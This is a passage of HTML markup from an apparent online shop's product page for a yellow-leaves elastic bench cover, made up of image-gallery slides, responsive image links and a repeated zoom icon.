            data-alt="Yellow Leaves Elastic Bench Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574805739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635914805483">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574805739__main-34635914838251"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574805739__main-34635914838251"
            data-alt="Yellow Leaves Elastic Bench Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574805739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635914838251">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574805739__main-34635914871019"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574805739__main-34635914871019"
            data-alt="Yellow Leaves Elastic Bench Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574805739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635914871019">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574805739__main-34635914903787"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574805739__main-34635914903787"
            data-alt="Yellow Leaves Elastic Bench Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574805739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635914903787">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574805739__main-34635914936555"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574805739__main-34635914936555"
            data-alt="Yellow Leaves Elastic Bench Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574805739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635914936555">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574805739__main-34635914969323"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574805739__main-34635914969323"
            data-alt="Yellow Leaves Elastic Bench Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574805739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
